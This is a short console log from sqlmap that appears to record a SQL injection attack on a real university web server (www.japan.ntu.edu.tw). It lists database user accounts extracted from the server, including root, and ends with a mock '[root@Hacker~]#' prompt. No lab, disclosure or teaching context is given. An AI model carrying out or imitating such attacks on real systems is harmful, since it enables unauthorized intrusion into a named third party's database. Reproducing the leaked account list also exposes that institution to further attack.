 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
[16:11:50] [INFO] retrieved: "'nsc'@'localhost'"
[16:11:51] [INFO] retrieved: "'nsc'@'localhost'"
[16:11:52] [INFO] retrieved: "'member'@'localhost'"
[16:11:54] [INFO] retrieved: "'tional'@'localhost'"
database management system users [117]:
[*] 'academicevent'@'localhost'
[*] 'alumni'@'localhost'
[*] 'alumni-new'@'localhost'
[*] 'citation'@'localhost'
[*] 'member'@'localhost'
[*] 'nsc'@'localhost'
[*] 'root'@'localhost'
[*] 'ta'@'localhost'
[*] 'tional'@'localhost'
[16:11:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:11:54] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\www.japan.ntu.edu.tw'
[*] shutting down at 16:11:54
[root@Hacker~]# Sqlmap _